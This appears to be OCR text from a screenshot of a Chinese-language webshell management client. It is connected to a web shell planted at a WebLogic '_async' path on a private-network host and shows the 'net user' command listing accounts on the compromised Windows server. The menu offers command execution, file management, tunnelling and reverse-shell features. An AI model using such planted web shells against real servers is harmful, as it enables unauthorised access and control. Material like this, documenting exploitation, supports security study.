 URL: http://192.168.0.187:7001/_async/webshell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
:\Oracle\Middleware\user_projects\domains\base_domain >net user
\WIN-07T0MJBGHCR 的用户帐户
-------------------------------------------------------------------------------
dministrator Guest
命令成功完成。
:\Oracle\Middleware\user_projects\domains\base_domain >